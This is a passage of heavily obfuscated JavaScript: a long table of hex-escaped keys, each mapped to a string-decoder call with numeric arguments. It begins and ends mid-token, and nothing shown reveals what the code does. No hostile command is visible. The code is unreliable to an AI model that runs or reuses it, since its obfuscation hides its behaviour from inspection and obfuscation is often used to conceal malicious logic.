6a\x43\x6f\x67':_0x3f95ab(0xf0e,0x1948,0x16df,0x1b67,'\x40\x52\x69\x55'),'\x55\x69\x4a\x62\x57':_0x3f95ab(0x12fe,0x5be,0xa51,0xb69,'\x4e\x46\x77\x31'),'\x61\x6a\x61\x6d\x6f':_0x34e0ea(0x147f,0xce4,0x165a,0x800,'\x71\x38\x4e\x64'),'\x59\x6c\x45\x4d\x68':_0x34e0ea(0xf0e,0x807,0x4ec,0x1d7,'\x64\x43\x49\x32'),'\x61\x63\x72\x66\x49':_0x34e0ea(0xaf0,0x206,0x184c,0xe00,'\x38\x30\x5a\x53'),'\x62\x45\x50\x6a\x49':_0x34e0ea(0x1019,0x12f7,0x14fd,0xfa3,'\x5d\x4a\x35\x65'),'\x41\x59\x56\x6c\x61':_0x3f95ab(-0x2b2,0xa38,0x4de,0x11e3,'\x6c\x25\x43\x78'),'\x50\x75\x68\x79\x69':_0x191e16(0x2858,0x252a,'\x47\x6d\x35\x31',0x1beb,0x1ca0),'\x53\x44\x51\x51\x61':_0x191e16(-0xd5d,-0x331,'\x24\x31\x77\x43',0x15,-0x215),'\x55\x68\x71\x53\x63':_0x191e16(0xb79,-0xab,'\x36\x23\x67\x36',0xad7,0xaf6),'\x68\x6d\x42\x4a\x42':_0x3f95ab(0x24b1,0x2181,0x14f7,0x28c3,'\x5a\x4c\x31\x58'),'\x49\x41\x77\x53\x4b':_0x34e0ea(0x1caf,0x118b,0x1edd,0x1bb4,'\x37\x65\x42\x76'),'\x67\x49\x41\x57\x6b':_0x2e27f7(0x15df,0x13e8,0x1917,'\x67\x32\x62\x6a',0xf89),'\x45\x7a\x78\x6f\x49':_0x3f95ab(0x22d1,0x19a8,0x261e,0x1a4c,'\x36\x63\x68\x6d'),'\x45\x75\x4a\x50\x52':_0x191e16(-0x183,-0x28c,'\x23\x79\x58\x77',0x7ba,0x1269),'\x67\x6d\x45\x42\x6a':_0x191e16(0xf4a,0x375,'\x44\x56\x34\x45',0xa44,0x190e),'\x62\x67\x5a\x45\x6c':_0x2e27f7(0xd50,0xe11,0x1223,'\x52\x45\x6b\x5d',0x8de),'\x43\x6a\x61\x76\x49':_0x34e0ea(0x1e87,0x240d,0x1f34,0x1eeb,'\x50\x4c\x72\x30'),'\x4e\x4d\x4d\x4d\x6a':_0x6df0f4(0x205a,0x1bfd,0x2b69,0x1e52,'\x66\x5b\x41\x21'),'\x54\x66\x42\x6b\x71':_0x191e16(0x54a,0x1813,'\x44\x56\x34\x45',0xba1,0x18b5),'\x51\x76\x5a\x76\x4c':_0x191e16(0x1564,0x1985,'\x5a\x4c\x31\x58',0x16c1,0x1526),'\x72\x79\x6e\x75\x49':_0x3f95ab(0xf45,0x1437,0x1709,0xc69,'\x40\x52\x69\x55'),'\x6c\x68\x70\x6d\x70':_0x3f95ab(0x1229,0x1cc7,0x197d,0x1878,'\x70\x66\x6e\x49'),'\x55\x63\x4b\x4b\x66':_0x191e16(0x190c,0xe7e,'\x25\x6d\x42\x2a',0x1d01,0x11ad),'\x56\x4c\x72\x66\x66':_0x34e0ea(0xa02,-0x286,0x1049,0x2d3,'\x40\x52\x69\x55'),'\x7a\x75\x6f\x55\x73':_0x191e16(0x1b9c,0x1e2d,'\x5a\x4c\x31\x58',0x1d5c,0x1fea),'\x4e\x46\x65\x72\x5a':_0x3f95ab(0x114c,0x123f,0x190a,0x2115,'\x47\x67\x5b\x4f'),'\x4d\x45\x4e\x4c\x5a':_0x34e0ea(0x3ab,0x109a,0x528,-0x782,'\x40\x52\x69\x55'),'\x79\x67\x57\x4f\x59':_0x2e27f7(0x1c9e,0x1bea,0x13b6,'\x21\x73\x5b\x51',0x23e3),'\x6d\x77\x69\x50\x59':_0x34e0ea(0x1b42,0x20ad,0x23d7,0x163b,'\x47\x67\x5b\x4f'),'\x46\x4e\x54\x51\x44':_0x3f95ab(0x10da,0x438,-0x4c0,0xcf3,'\x44\x56\x34\x45'),'\x54\x6b\x52\x4a\x55':_0x34e0ea(0x6c2,0x198,0x882,0x14e5,'\x6f\x34\x47\x58'),'\x53\x75\x78\x74\x41':_0x2e27f7(0x1289,0x1a32,0xdd5,'\x74\x76\x4b\x4d',0x964),'\x4b\x6a\x58\x70\x47':_0x34e0ea(0xf1d,0x1782,0x283,0x1981,'\x77\x71\x69\x21'),'\x48\x6a\x4b\x57\x61':_0x6df0f4(0xce9,0xb14,0x12c2,0x132d,'\x34\x41\x79\x28'),'\x4b\x78\x65\x4d\x71':_0x34e0ea(0xa10,0x4a,0xebd,0x5fd,'\x47\x67\x5b\x4f'),'\x4f\x46\x6d\x69\x51':_0x34e0ea(0x722,-0x152,0x123,-0x76e,'\x56\x24\x76\x6b'),'\x54\x71\x79\x48\x44':_0x2e27f7(0x1438,0xee8,0x6c1,'\x4c\x72\x32\x53',0x124f),'\x41\x6b\x67\x68\x53':_0x191e16(0xa75,0xa6,'\x6f\x34\x47\x58',0xe8f,0xcb5),'\x46\x6c\x62\x54\x58':_0x34e0ea(0xf11,0x1b09,0x1322,0x1f2,'\x4c\x72\x32\x53'),'\x41\x72\x74\x64\x6a':_0x6df0f4(0x1090,0x100c,0x1a2b,0x1093,'\x6f\x34\x47\x58'),'\x6b\x6b\x67\x71\x46':_0x3f95ab(0x1556,0x1a21,0x1416,0xb9f,'\x44\x56\x34\x45'),'\x4b\x4d\x56\x64\x6a':_0x34e0ea(0xbe9,0x270,-0x21e,0x17c2,'\x23\x43\x5d\x40'),'\x65\x5a\x59\x61\x54':_0x6df0f4(0xf8e,0x10cc,0x385,0x122c,'\x47\x67\x5b\x4f'),'\x50\x59\x57\x57\x6a':_0x191e16(0x1541,0xb46,'\x47\x67\x5b\x4f',0x855,0xc14),'\x61\x68\x69\x6f\x61':_0x34e0ea(0x206b,0x2762,0x146d,0x2726,'\x4a\x31\x63\x53'),'\x54\x54\x4d\x61\x65':_0x34e0ea(0x1fd6,0x18c9,0x18ca,0x151d,'\x47\x73\x24\x45'),'\x4f\x48\x4c\x4b\x66':_0x2e27f7(0xd2a,0x343,0xfb4,'\x70\x66\x6e\x49',0xc20),'\x65\x53\x73\x45\x44':_0x34e0ea(0x20e5,0x24e3,0x2a52,0x2e2f,'\x21\x73\x5b\x51'),'\x4a\x75\x5a\x41\x50':_0x191e16(0xeb0,-0x5a3,'\x74\x76\x4b\x4d',0x35d,0xc99),'\x4f\x56\x6b\x71\x54':_0x34e0ea(0x1681,0x1864,0x120d,0x2121,'\x5b\x34\x4b\x77'),'\x67\x52\x5a\x6e\x54':_0x191e16(-0x759,0xb58,'\x25\x6d\x42\x2a',0x737,0x401),'\x5a\x6f\x4e\x59\x48':_0x191e16(0x2541,0x2162,'\x4f\x21\x79\x68',0x18af,0x1638),'\x69\x5a\x46\x55\x6b':_0x2e27f7(0x1bf2,0x1472,0x22a6,'\x40\x52\x69\x55',0x1222),'\x48\x51\x76\x64\x69':_0x34e0ea(0x1345,0x162a,0x1941,0xcf6,'\x75\x29\x44\x74'),'\x56\x63\x63\x71\x5a':_0x3f95ab(0x1df3,0x2151,0x2d51,0x2332,'\x24\x31\x77\x43'),'\x69\x50\x67\x61\x42':_0x6df0f4(0x1afb,0x2471,0x15f9,0x1926,'\x4c\x56\x70\x79'),'\x6d\x5a\x57\x6c\x6f':_0x3f95ab(0x18b2,0x1cab,0x295f,0x1cb8,'\x4e\x46\x77\x31'),'\x4f\x53\x66\x50\x63':_0x191e16(0xfb4,0x137b,'\x50\x4c\x72\x30',0xa5d,0x10b8),'\x4a\x6d\x42\x48\x51':_0x2e27f7(0x1907,0x264f,0xf2b,'\x7a\x2a\x73\x70',0x12bf),'\x59\x6b\x4b\x6d\x4a':_0x2e27f7(0xb41,0x5c3,0x44c,'\x25\x6d\x42\x2a',0xba5),'\x4c\x4e\x6f\x7a\x54':_0x3f95ab(0x118f,0x162c,0x1c52,0x1755,'\x47\x73\x24\x45'),'\x54\x77\x4a\x44\x55':_0x6df0f4(0x1b1e,0x1660,0x15ee,0x1274,'\x7a\x2a\x73\x70'),'\x44\x43\x74\x68\x49':_0x6df0f4(0xa46,0x968,0x1afe,0xd74,'\x36\x63\x68\x6d'),'\x4f\x68\x6d\x45\x4c':_0x34e0ea(0x8b2,0x328,0x382,-0x48,'\x62\x41\x4e\x41'),'\x76\x73\x58\x5a\x4f':_0x34e0ea(0x8ca,0x8fa,0x1287,-0xd7,'\x77\x71\x69\x21'),'\x65\x59\x75\x4e\x58':_0x2e27f7(0x1175,0x1397,0x1e5d,'\x47\x52\x24\x39',0x1319),'\x57\x48\x4e\x72\x61':_0x6df0f4(0x10c0,0x13c1,-0x405,0x624,'\x55\x21\x33\x54'),'\x64\x78\x42\x53\x42':_0x3f95ab(0x20c3,0x134f,0x1690,0x1804,'\x44\x56\x34\x45'),'\x6f\x4a\x69\x74\x65':_0x6df0f4(0xdc5,0x1a5b,0x1c9e,0x101a,'\x5d\x4a\x35\x65'),'\x45\x70\x71\x48\x48':_0x34e0ea(0xc74,0xfc4,0x19ef,0x1601,'\x5b\x34\x4b\x77'),'\x59\x70\x55\x59\x55':_0x2e27f7(0x2019,0x1aa7,0x287b,'\x4c\x56\x70\x79',0x2e56),'\x55\x4d\x64\x41\x6e':_0x34e0ea(0x1fb9,0x1224,0x2ae0,0x2183,'\x4a\x31\x63\x53'),'\x62\x6c\x47\x48\x54':_0x6df0f4(0xcd6,0x17fd,0x87b,0xa2f,'\x67\x32\x62\x6a'),'\x53\x45\x72\x4b\x54':_0x34e0ea(0x19fb,0x119e,0xf1f,0x28a7,'\x56\x24\x76\x6b'),'\x75\x5a\x64\x49\x6f':_0x6df0f4(0x22bd,0x1e13,0x180e,0x18f8,'\x74\x76\x4b\x4d'),'\x61\x54\x5a\x57\x7a':_0x3f95ab(0x16d6,0x15bd,0x18ca,0xa14,'\x40\x52\x69\x55'),'\x44\x4c\x4f\x61\x57':_0x6df0f4(0x30b7,0x2898,0x16d4,0x22a5,'\x47\x73\x24\x45'),'\x69\x72\x77\x51\x4c':_0x191e16(0x55,0x15d0,'\x23\x43\x5d\x40',0xdce,0x39b),'\x49\x41\x55\x79\x68':_0x6df0f4(0x17ea,0x1ba0,0x914,0x1106,'\x4e\x46\x77\x31'),'\x49\x78\x45\x48\x50':_0x3f95ab(0x1029,0x10f0,0x196a,0x1607,'\x4e\x46\x77\x31'),'\x76\x43\x65\x73\x4a':_0x3f95ab(0x231d,0x1fce,0x1145,0x25bb,'\x6a\x33\x32\x47'),'\x4d\x52\x50\x74\x55':_0x191e16(-0x304,0x10f2,'\x77\x71\x69\x21',0x27b,0x36a),'\x76\x6b\x61\x79\x51':_0x3f95ab(0x426,0xf57,0x79b,0x148a,'\x62\x41\x4e\x41'),'\x66\x50\x56\x6d\x62':_0x3f95ab(0xf72,0x692,0x64b,0x14fd,'\x21\x73\x5b\x51'),'\x64\x46\x55\x53\x44':_0x191e16(0x18ee,0xe1e,'\x75\x29\x44\x74',0xd23,0x9c4),'\x44\x56\x68\x48\x78':_0x191e16(0x729,0x72c,'\x55\x62\x6a\x74',0x13f5,0xb0f),'\x44\x6e\x79\x65\x74':_0x2e27f7(0xe57,0x18a5,0xb99,'\x24\x31\x77\x43',0x12de),'\x4a\x6d\x74\x64\x64':_0x3f95ab(0x15bf,0x1be5,0x2790,0x1e36,'\x59\x51\x66\x44'),'\x54\x6e\x76\x59\x5a':_0x2e27f7(0x1a83,0x1f81,0x2830,'\x4e\x46\x77\x31',0x1b31),'\x69\x41\x4c\x56\x71':_0x3f95ab(0x328,0x11d4,0x385,0x1b46,'\x52\x45\x6b\x5d'),'\x45\x48\x73\x69\x56':_0x191e16(0x257d,0x143b,'\x4c\x56\x70\x79',0x1916,0x17ca),'\x72\x66\x44\x70\x71':_0x3f95ab(0x1f21,0x1c8b,0x19d9,0x29dd,'\x50\x4c\x72\x30'),'\x43\x63\x73\x42\x4f':_0x191e16(0x91,0x11c7,'\x38\x30\x5a\x53',0x907,0xd5c),'\x68\x4a\x75\x6f\x6e':_0x34e0ea(0x1be1,0x14a8,0x292f,0x2359,'\x4c\x56\x70\x79'),'\x6c\x71\x57\x43\x64':_0x3f95ab(0x390,0x489,0xe30,0x12d0,'\x7a\x2a\x73\x70'),'\x54\x6a\x76\x79\x4a':_0x2e27f7(0xaa1,0x1211,0x3cf,'\x6a\x33\x32\x47',0x1527),'\x6f\x45\x75\x76\x4b':_0x2e27f7(0x1ab4,0x1fd3,0x1926,'\x55\x62\x6a\x74',0x1eb8),'\x66\x4d\x56\x61\x42':_0x191e16(0x2b20,0xf23,'\x5d\x4a\x35\x65',0x1dbd,0x24e8),'\x75\x68\x71\x78\x6c':_0x2e27f7(0x1e43,0x17e1,0x1d4e,'\x5b\x34\x4b\x77',0x1c63),'\x78\x6d\x4c\x61\x6b':_0x6df0f4(0x13fe,0x831,0xafb,0xdd7,'\x7a\x2a\x73\x70'),'\x63\x4c\x41\x41\x74':_0x6df0f4(0x1880,0xcd5,0xe69,0x1828,'\x4f\x21\x79\x68'),'\x65\x71\x45\x62\x49':_0x6df0f4(0x114a,0x1672,0x264d,0x1a7a,'\x4e\x46\x77\x31'),'\x53\x76\x78\x49\x6d':_0x191e16(0x173,0x731,'\x74\x57\x4f\x4e',0xf98,0x1bf2),'\x7a\x4b\x55\x73\x72':_0x3f95ab(0x1fdb,0x201e,0x1f63,0x2803,'\x4c\x56\x70\x79'),'\x49\x46\x6e\x4c\x4e':_0x2e27f7(0x15ec,0xb6c,0x2287,'\x4f\x69\x61\x4c',0x24b7),'\x6e\x50\x44\x49\x70':_0x34e0ea(0x10ef,0xe8b,0xa9b,0x1953,'\x52\x45\x6b\x5d'),'\x71\x76\x65\x5a\x4e':_0x2e27f7(0xef5,0x3c8,0x468,'\x36\x63\x68\x6d',0x10f7),'\x57\x42\x64\x4c\x67':_0x6df0f4(-0x6db,-0x631,-0x58c,0x766,'\x23\x79\x58\x77'),'\x71\x79\x69\x71\x53':_0x34e0ea(0x18e7,0x1901,0x182c,0xd7d,'\x47\x6d\x35\x31'),'\x61\x55\x76\x50\x55':_0x2e27f7(0x1460,0x22cf,0x230a,'\x36\x63\x68\x6d',0x1c50),'\x62\x65\x57\x53\x4a':_0x2e27f7(0x1024,0x1d8b,0x185,'\x71\x38\x4e\x64',0xda4),'\x74\x42\x62\x70\x41':_0x2e27f7(0xf6f,0x1a1e,0xf6c,'\x55\x62\x6a\x74',0x774),'\x42\x73\x41\x6e\x61':_0x3f95ab(0x2393,0x1a0d,0x194b,0x158c,'\x74\x76\x4b\x4d'),'\x49\x65\x4a\x63\x51':_0x6df0f4(0x115a,0x28b8,0x28b4,0x1f53,'\x44\x56\x34\x45'),'\x53\x44\x4c\x6e\x68':_0x2e27f7(0x190d,0x2022,0x242d,'\x77\x71\x69\x21',0x2725),'\x6c\x42\x45\x48\x51':_0x191e16(0x1cd8,0xe29,'\x71\x38\x4e\x64',0x1346,0xb2d),'\x70\x58\x56\x49\x74':_0x3f95ab(0xea5,0x87b,0x147e,-0x4a4,'\x40\x52\x69\x55'),'\x47\x79\x4a\x4a\x47':_0x6df0f4(0x1a44,0x266c,0x126c,0x1d06,'\x6a\x33\x32\x47'),'\x6d\x76\x4d\x73\x50':_0x6df0f4(0x1181,0x359,0x1592,0xc0f,'\x66\x5b\x41\x21'),'\x54\x4b\x57\x57\x48':_0x2e27f7(0x5b4,0xd9b,0x704,'\x77\x71\x69\x21',0x9b),'\x6f\x6a\x47\x52\x64':_0x34e0ea(0xd26,0x7e4,0x4f2,0xf0c,'\x6a\x33\x32\x47'),'\x45\x47\x72\x7a\x4f':_0x191e16(0x1e1f,0xce7,'\x4c\x72\x32\x53',0x18ca,0x1d43),'\x6c\x72\x58\x50\x62':_0x6df0f4(0x2762,0x1e0d,0x1c9f,0x1e36,'\x4f\x69\x61\x4c'),'\x6d\x5a\x7a\x51\x4e':_0x34e0ea(0x19b1,0x1229,0x11ef,0x24f6,'\x6c\x25\x43\x78'),'\x48\x71\x70\x46\x47':_0x2e27f7(0xa64,0x10ec,-0x423,'\x74\x76\x4b\x4d',0x3cc),'\x46\x6c\x51\x79\x75':_0x2e27f7(0x13d2,0x1025,0x21f7,'\x71\x38\x4e\x64',0x68a),'\x55\x64\x72\x72\x79':_0x34e0ea(0x1d45,0x1dd2,0xed4,0x1dbb,'\x74\x57\x4f\x4e'),'\x66\x68\x65\x41\x49':_0x3f95ab(0x3b5,0x120f,0x1ea1,0x1348,'\x4f\x69\x61\x4c'),'\x67\x62\x4c\x4e\x42':_0x6df0f4(0x1098,0x5ba,0x1204,0xda7,'\x25\x6d\x42\x2a'),'\x57\x6b\x76\x4a\x45':_0x3f95ab(0x2e45,0x2092,0x23e9,0x1a06,'\x4a\x31\x63\x53'),'\x68\x52\x4b\x62\x6c':_0x34e0ea(0xf5d,0x1a58,0x933,0xd16,'\x6a\x33\x32\x47'),'\x42\x65\x73\x62\x4d':_0x3f95ab(0xf28,0x4ec,0xd81,0xf6f,'\x38\x30\x5a\x53'),'\x4e\x41\x54\x65\x57':_0x191e16(0x21b0,0x11cb,'\x74\x57\x4f\x4e',0x1756,0xc2e),'\x43\x55\x42\x59\x74':_0x34e0ea(0x18ea,0x13e5,0x1a68,0x1dc2,'\x4f\x69\x61\x4c'),'\x7a\x51\x4c\x79\x41':_0x6df0f4(0xd12,0x166d,0x1313,0xf72,'\x47\x52\x24\x39'),'\x49\x58\x79\x43\x41':_0x2e27f7(0xfd5,0xc0b,0x1a5d,'\x50\x4c\x72\x30',0x895),'\x66\x71\x47\x62\x6d':_0x6df0f4(0x25b1,0x1dfc,0x2af4,0x1e81,'\x25\x6d\x42\x2a'),'\x6b\x4a\x4b\x53\x62':_0x191e16(0xc16,0x1bb9,'\x66\x5b\x41\x21',0x1766,0x141c),'\x72\x62\x6f\x48\x56':_0x191e16(0x1832,0x1eb2,'\x4c\x56\x70\x79',0x1d18,0x11f6),'\x47\x4e\x69\x64\x66':_0x2e27f7(0x750,0x775,-0x20f,'\x5d\x4a\x35\x65',-0x570),'\x41\x6d\x4d\x61\x79':_0x191e16(0xbfc,0x813,'\x52\x45\x6b\x5d',0x451,0x1206),'\x4c\x67\x66\x57\x63':_0x6df0f4(0x2340,0x2aa9,0x249b,0x2256,'\x7a\x2a\x73\x70'),'\x76\x50\x55\x51\x59':_0x3f95ab(0x28e9,0x1b92,0x26ca,0x11d6,'\x52\x45\x6b\x5d'),'\x6d\x74\x74\x79\x67':_0x6df0f4(0x2491,0x10da,0x14fc,0x1b7a,'\x5d\x4a\x35\x65'),'\x44\x45\x54\x4c\x76':_0x2e27f7(0xb78,0x13b3,0x2e,'\x6c\x25\x43\x78',0x6a3),'\x66\x5a\x71\x74\x68':_0x6df0f4(0x9b5,0x14ff,0xa2c,0x1108,'\x71\x38\x4e\x64'),'\x64\x75\x65\x67\x51':_0x191e16(0x1a33,0x1b53,'\x56\x24\x76\x6b',0x1542,0x18d7),'\x50\x63\x63\x52\x67':_0x3f95ab(0x1b66,0x1754,0x19e3,0x2469,'\x75\x29\x44\x74'),'\x78\x64\x71\x4a\x54':_0x6df0f4(0x15be,0x2e7f,0x1597,0x2268,'\x44\x56\x34\x45'),'\x55\x72\x42\x42\x6b':_0x2e27f7(0x19f8,0x17bc,0x2201,'\x4f\x69\x61\x4c',0xdec),'\x65\x48\x41\x49\x78':_0x34e0ea(0xcc7,0x8fd,0x103b,0xee1,'\x23\x74\x24\x76'),'\x56\x62\x50\x69\x6e':_0x6df0f4(0xf51,0x1c90,0x1b2,0xf41,'\x62\x41\x4e\x41'),'\x50\x70\x44\x42\x42':_0x34e0ea(0x1c39,0x27f5,0x18c0,0xdab,'\x74\x57\x4f\x4e'),'\x6d\x55\x53\x71\x48':_0x34e0ea(0xff5,0x1708,0xaba,0x267,'\x24\x31\x77\x43'),'\x55\x43\x42\x53\x58':_0x6df0f4(0xb2b,0x17b5,0x17d4,0x1230,'\x74\x76\x4b\x4d'),'\x41\x49\x62\x47\x48':_0x6df0f4(0x5f1,0x6fd,0x1a86,0x1479,'\x59\x51\x66\x44'),'\x74\x44\x6a\x64\x6a':_0x2e27f7(0x1f80,0x14df,0x1e15,'\x55\x62\x6a\x74',0x14ea),'\x53\x78\x7a\x54\x4c':_0x2e27f7(0x87c,0x72b,-0xc1,'\x5d\x4a\x35\x65',0x1144),'\x4c\x64\x56\x59\x74':_0x6df0f4(0x2267,0x1761,0x143d,0x1668,'\x36\x23\x67\x36'),'\x73\x65\x77\x65\x42':_0x3f95ab(0xd72,0x1985,0x1012,0x14cd,'\x5d\x4a\x35\x65'),'\x67\x70\x41\x49\x62':_0x34e0ea(0x1cb4,0x219b,0x1f6f,0x1637,'\x4f\x21\x79\x68'),'\x79\x76\x48\x4b\x49':_0x3f95ab(0x1885,0x148f,0x1d48,0x194a,'\x61\x4c\x66\x28'),'\x73\x4e\x58\x4f\x78':_0x3f95ab(0x19ee,0xcb3,0xc2b,0xb5e,'\x21\x73\x5b\x51'),'\x68\x6a\x70\x4f\x75':_0x191e16(0x1927,0x2518,'\x4f\x69\x61\x4c',0x1644,0x1611),'\x46\x4f\x78\x49\x76':_0x191e16(0x126,-0xeb,'\x5d\x4a\x35\x65',0x256,0x663),'\x6f\x6d\x54\x4f\x55':_0x34e0ea(0xc60,0x716,0x718,0x200,'\x24\x31\x77\x43'),'\x46\x4b\x45\x63\x67':_0x2e27f7(0x1563,0x17d7,0x1233,'\x66\x5b\x41\x21',0x138c),'\x75\x46\x73\x4e\x4a':_0x34e0ea(0xbc1,0x67,0x1915,0x191a,'\x47\x67\x5b\x4f'),'\x44\x43\x66\x6a\x61':_0x191e16(0xa15,0x1775,'\x75\x29\x44\x74',0x16cb,0x1bb2),'\x67\x67\x62\x44\x6b':_0x2e27f7(0x1293,0x2016,0x1acc,'\x23\x43\x5d\x40',0x19c7),'\x77\x67\x77\x45\x65':_0x3f95ab(0x247b,0x1a20,0x23f7,0xd5a,'\x6a\x33\x32\x47'),'\x58\x64\x57\x5a\x54':_0x2e27f7(0x17a4,0x1cf9,0xdae,'\x4e\x46\x77\x31',0xc66),'\x49\x74\x74\x48\x71':_0x34e0ea(0x1ce6,0x11d9,0x24b3,0xe4d,'\x50\x4c\x72\x30'),'\x62\x54\x64\x6d\x7a':_0x6df0f4(0x1475,0x205d,0x176b,0x1856,'\x6c\x62\x68\x23'),'\x4d\x6a\x74\x73\x42':_0x2e27f7(0x4dc,-0x7d2,0x11db,'\x70\x66\x6e\x49',0xc75),'\x53\x54\x58\x46\x61':_0x6df0f4(0x47d,0x7b6,-0x47f,0x806,'\x38\x30\x5a\x53'),'\x53\x73\x73\x63\x41':_0x191e16(0x2a4,-0x94,'\x62\x41\x4e\x41',0xbd9,0x23a),'\x6f\x63\x70\x4e\x66':_0x191e16(0xafc,0xc43,'\x23\x74\x24\x76',0x12eb,0x1ac6),'\x53\x54\x5a\x52\x6e':_0x34e0ea(0x1241,0x432,0x1543,0x1fa5,'\x23\x79\x58\x77'),'\x4e\x4a\x42\x44\x62':_0x191e16(0x778,0xdc8,'\x6f\x34\x47\x58',0x848,0xea5),'\x44\x7a\x45\x52\x65':_0x2e27f7(0x1ef6,0x103a,0x1696,'\x36\x23\x67\x36',0x1dda),'\x4f\x58\x75\x71\x63':_0x3f95ab(0x234d,0x1a92,0x17ee,0x1417,'\x75\x29\x44\x74'),'\x65\x6f\x58\x6c\x56':_0x3f95ab(0x278b,0x1e5e,0x2ba8,0x1f91,'\x71\x38\x4e\x64'),'\x51\x4e\x50\x51\x76':_0x2e27f7(0x918,0x122c,0xf09,'\x50\x4c\x72\x30',-0x254),'\x78\x58\x41\x41\x59':_0x2e27f7(0x177d,0x1b8f,0xb4b,'\x36\x23\x67\x36',0x1bdc),'\x72\x50\x58\x52\x68':_0x34e0ea(0x15b3,0x1554,0x2146,0xc8a,'\x55\x62\x6a\x74'),'\x6e\x71\x76\x72\x41':_0x34e0ea(0xab2,0x387,0x109,0x1764,'\x36\x63\x68\x6d'),'\x74\x74\x6d\x78\x41':_0x2e27f7(0x2043,0x2541,0x1fe4,'\x55\x21\x29\x45',0x1fa8),'\x62\x55\x4c\x47\x64':_0x191e16(0xcc4,-0x72b,'\x23\x43\x5d\x40',0x322,-0x286),'\x4f\x76\x6b\x41\x59':_0x2e27f7(0xf38,0xf52,0x18e1,'\x74\x57\x4f\x4e',0x1d70),'\x4e\x63\x6b\x6d\x71':_0x191e16(0xe52,0x51f,'\x47\x52\x24\x39',0x12d9,0x4eb),'\x7a\x4d\x5a\x56\x72':_0x2e27f7(0xc14,-0x1af,0x1486,'\x77\x71\x69\x21',0xcf5),'\x4c\x6b\x63\x7a\x72':_0x191e16(0x12dd,0x19d6,'\x4f\x21\x79\x68',0xf40,0x1c2),'\x46\x44\x6b\x65\x68':_0x2e27f7(0x99d,0x10fe,0xc0d,'\x66\x5b\x41\x21',0x5b),'\x4d\x6f\x42\x41\x42':_0x191e16(0x8e4,0x692,'\x71\x38\x4e\x64',0x87a,0x58f),'\x46\x46\x6f\x68\x53':_0x6df0f4(-0x1b,0x1347,0x122,0xcc1,'\x62\x41\x4e\x41'),'\x4d\x68\x51\x41\x6d':_0x3f95ab(0x9e3,0x61c,0x10f5,-0x86b,'\x6c\x25\x43\x78'),'\x41\x69\x65\x63\x53':_0x2e27f7(0xf9b,0x1973,0xbee,'\x74\x76\x4b\x4d',0x566),'\x53\x76\x79\x66\x57':_0x2e27f7(0x17c4,0x1e88,0xdb8,'\x67\x32\x62\x6a',0x223f),'\x49\x47\x72\x65\x68':_0x191e16(0xf48,0xc6b,'\x74\x57\x4f\x4e',0x1917,0x155b),'\x68\x68\x55\x45\x6a':_0x2e27f7(0x10a3,0x900,0x1110,'\x47\x52\x24\x39',0xbc4),'\x4c\x79\x5a\x57\x79':_0x191e16(0x2f,-0x35a,'\x71\x38\x4e\x64',0x93,-0x8b0),'\x61\x42\x69\x43\x6a':_0x2e27f7(0x20c5,0x1875,0x1f2d,'\x5a\x4c\x31\x58',0x2aff),'\x4b\x56\x4f\x74\x53':_0x6df0f4(0x1473,0x1088,0x1ae3,0x1c84,'\x36\x23\x67\x36'),'\x6a\x62\x45\x5a\x49':_0x191e16(0xd21,0xa5f,'\x7a\x2a\x73\x70',0x463,-0x205),'\x77\x6c\x75\x77\x6e':_0x2e27f7(0x108f,0x905,0x1bae,'\x4a\x31\x63\x53',0x684),'\x79\x68\x5a\x73\x49':_0x6df0f4(0x432,0x170f,0xdc2,0x113d,'\x44\x56\x34\x45'),'\x50\x42\x42\x73\x65':_0x6df0f4(-0x63d,0x4f7,0xf3d,0x64b,'\x71\x38\x4e\x64'),'\x56\x77\x51\x4b\x67':_0x3f95ab(0x1cb0,0x209a,0x1d37,0x27ff,'\x6c\x62\x68\x23'),'\x55\x4d\x6c\x47\x62':_0x34e0ea(0x5ac,0x1123,-0xc8,0x153,'\x37\x65\x42\x76'),'\x4e\x55\x73\x52\x41':_0x2e27f7(0xeb1,0x11d1,0xdba,'\x55\x21\x29\x45',0x7ac),'\x76\x73\x6e\x4c\x4f':_0x191e16(0x5e3,-0x28,'\x64\x43\x49\x32',0x3ec,-0x716),'\x76\x68\x78\x75\x47':_0x3f95ab(0x2bef,0x21bd,0x15ba,0x1ee1,'\x66\x5b\x41\x21'),'\x57\x6f\x64\x70\x6f':_0x3f95ab(-0x2d7,0x44c,0xc7,-0x779,'\x44\x56\x34\x45'),'\x54\x64\x53\x63\x65':_0x6df0f4(0x15f2,0x2580,0x1090,0x1950,'\x6c\x25\x43\x78'),'\x69\x6e\x53\x73\x65':_0x34e0ea(0x771,0x559,0xb9a,0xba,'\x23\x79\x58\x77'),'\x4d\x47\x4b\x49\x4b':_0x34e0ea(0x5ad,-0x7ba,-0x30,0xd94,'\x47\x52\x24\x39'),'\x63\x73\x64\x48\x6e':_0x2e27f7(0x2179,0x1c68,0x1845,'\x6c\x25\x43\x78',0x1b22),'\x50\x69\x65\x58\x49':_0x191e16(0x4eb,0x1f40,'\x4f\x21\x79\x68',0x10b0,0x3a2),'\x59\x55\x42\x78\x52':_0x34e0ea(0x5e7,0x4b1,-0x655,0x1094,'\x47\x52\x24\x39'),'\x6a\x4f\x6e\x4c\x6e':_0x2e27f7(0x6e9,0x13d7,0x423,'\x56\x24\x76\x6b',0x56a),'\x72\x63\x66\x6c\x62':_0x34e0ea(0x44d,0xe6e,-0x6b1,-0x3be,'\x47\x73\x24\x45'),'\x4d\x68\x45\x78\x69':_0x3f95ab(0x1487,0xe4a,0x1b52,0xdf5,'\x40\x52\x69\x55'),'\x6e\x63\x6b\x66\x4e':_0x6df0f4(0x123e,0x1273,0x676,0xfe9,'\x24\x31\x77\x43'),'\x48\x79\x62\x61\x70':_0x191e16(0x1ac5,0x1c56,'\x4f\x21\x79\x68',0x13c2,0x635),'\x61\x69\x43\x6f\x77':_0x3f95ab(0x576,0xc5b,0xed2,0x18a,'\x70\x66\x6e\x49'),'\x66\x41\x66\x4a\x71':_0x6df0f4(0x1798,0x910,0x1259,0xfa4,'\x4f\x21\x79\x68'),'\x56\x41\x6b\x4f\x50':_0x191e16(0x108a,0x275e,'\x67\x32\x62\x6a',0x1b4c,0x1aee),'\x71\x4c\x67\x78\x4e':_0x3f95ab(0x1470,0x1338,0x6b2,0x14fb,'\x55\x21\x29\x45'),'\x6d\x71\x47\x57\x4b':_0x191e16(0x811,0xcaf,'\x74\x76\x4b\x4d',0xc38,0x498),'\x73\x69\x4e\x44\x42':_0x6df0f4(0x1a2b,0x3c2,0xc0e,0x10ad,'\x75\x29\x44\x74'),'\x4c\x7a\x4d\x54\x68':_0x3f95ab(0x132f,0x211c,0x2277,0x2b2d,'\x74\x76\x4b\x4d'),'\x68\x67\x42\x6d\x7